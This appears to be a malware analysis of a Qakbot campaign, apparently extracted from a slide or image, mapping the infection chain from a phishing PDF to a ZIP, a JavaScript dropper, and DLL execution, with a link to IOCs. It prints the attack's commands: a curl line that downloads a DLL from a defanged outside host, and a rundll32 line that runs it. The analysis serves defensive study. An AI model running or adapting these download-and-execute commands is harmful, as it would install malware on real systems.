 Description: A document likely used for phishing,
containing a malicious URL.
Initial PDF
Example: malicious_document.pdf
Description: A compressed file downloaded from the
malicious URL.
Downloaded ZIP
Example: malicious_file.zip
Description: JS file extracted from the ZIP, responsible for
further payload download and execution.
Malicious JavaScript
Example: CalculationOfCosts-1337.js
Execution: wscript CalculationOfCosts-1337.js
# Qakbot - obama268 Analysis
Description: Utilizing curl to fetch a malicious DLL file.
Use of Curl for DLL
Example: cmd.exe /c mkdir C:\Koltes\Fertiol & curl
https://rapiska.]com/1337dat --output
C:\Koltes\Fertiol\Floster.OCX
Description: The DLL is executed, likely initiating the
malware's main functionality.
DLL Execution
Example: rundll32 C:\Koltes\Fertiol\Floster.OCX,must
Description: Observable artifacts that indicate a potential
infection.
Indicators of Compromise (IOCs)
Example: [GitHub
IOCs](https://github.com/pr0xylife/Qakbot/blob/main/Qa
kbot_obama268_14.06.2023.txt)